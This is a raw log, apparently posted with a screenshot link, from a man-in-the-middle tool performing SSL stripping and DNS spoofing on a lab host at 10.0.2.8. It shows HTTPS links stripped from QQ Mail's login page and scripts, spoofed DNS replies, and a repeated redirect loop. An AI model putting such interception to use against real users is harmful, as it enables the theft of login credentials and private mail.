 [bogon/10.0.2.8] GET http://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.8] Detected HTTPS redirect loop for 'mail.qq.com'.
[I] [10.0.2.8 > DNS] Received request for 'wwwww.en.mail.qq.com', sending spoofed reply 14.18.245.237 ...
[bogon/10.0.2.8] GET https://en.mail.qq.com/cgi-bin/loginpage ( text/html ) [200]
[I] [SSLSTRIP 10.0.2.8] Stripping 7 HTTPS links inside 'https://en.mail.qq.com/cgi-bin/loginpage'.
[I] [10.0.2.8 > DNS] Received request for 'wwwww.res.mail.qq.com', sending spoofed reply 183.3.235.72 ...
[I] [10.0.2.8 > DNS] Received request for 'wwwww.ssl.ptlogin2.qq.com', sending spoofed reply 123.151.137.117 ...
[I] [10.0.2.8 > DNS] Received request for 'wwwww.ui.ptlogin2.qq.com', sending spoofed reply 101.226.90.177 ...
[I] [10.0.2.8 > DNS] Received request for 'wmail.qq.com', sending spoofed reply 14.18.245.237 ...
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.8] Detected HTTPS redirect loop for 'mail.qq.com'.
[bogon/10.0.2.8] GET https://en.mail.qq.com/cgi-bin/loginpage ( text/html ) [200]
[I] [SSLSTRIP 10.0.2.8] Stripping 7 HTTPS links inside 'https://en.mail.qq.com/cgi-bin/loginpage'.
[bogon/10.0.2.8] GET https://ui.ptlogin2.qq.com/js/ptloginout.js ( application/x-javascript ) [200]
[I] [SSLSTRIP 10.0.2.8] Stripping 2 HTTPS links inside 'https://ui.ptlogin2.qq.com/js/ptloginout.js'.
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://res.mail.qq.com/en_US/htmledition/style/loginpage21f8d1.css ( text/css ) [200]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.8] Detected HTTPS redirect loop for 'mail.qq.com'.
[bogon/10.0.2.8] GET https://en.mail.qq.com/cgi-bin/loginpage ( text/html ) [200]
[I] [SSLSTRIP 10.0.2.8] Stripping 7 HTTPS links inside 'https://en.mail.qq.com/cgi-bin/loginpage'.
[bogon/10.0.2.8] GET https://ui.ptlogin2.qq.com/js/ptloginout.js ( application/x-javascript ) [200]
[I] [SSLSTRIP 10.0.2.8] Stripping 2 HTTPS links inside 'https://ui.ptlogin2.qq.com/js/ptloginout.js'.
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://res.mail.qq.com/en_US/htmledition/style/loginpage21f8d1.css ( text/css ) [200]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.8] GET https://mail.qq.com/ ( text/html ) [302]